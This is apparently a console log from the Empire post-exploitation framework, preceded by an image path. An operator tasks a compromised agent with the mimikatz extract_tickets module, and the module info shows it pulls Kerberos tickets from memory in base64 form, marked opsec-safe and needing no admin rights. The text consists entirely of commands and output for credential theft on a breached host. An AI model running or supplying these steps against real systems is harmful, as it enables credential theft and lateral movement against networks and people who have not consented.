 (Empire: 52AFV4KC) > usemodule credentials/mimikatz/extract_tickets
(Empire: powershell/credentials/mimikatz/extract_tickets) > run
[*] Tasked 52AFV4KC to run TASK_CMD_JOB
[*] Agent 52AFV4KC tasked with task ID 2
[*] Tasked agent 52AFV4KC to run module powershell/credentials/mimikatz/extract_
tickets
(Empire: powershell/credentials/mimikatz/extract_tickets) > info
Name: Invoke-Mimikatz extract kerberos tickets.
Module: powershell/credentials/mimikatz/extract_tickets
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to extract
kerberos tickets from memory in base64-encoded form.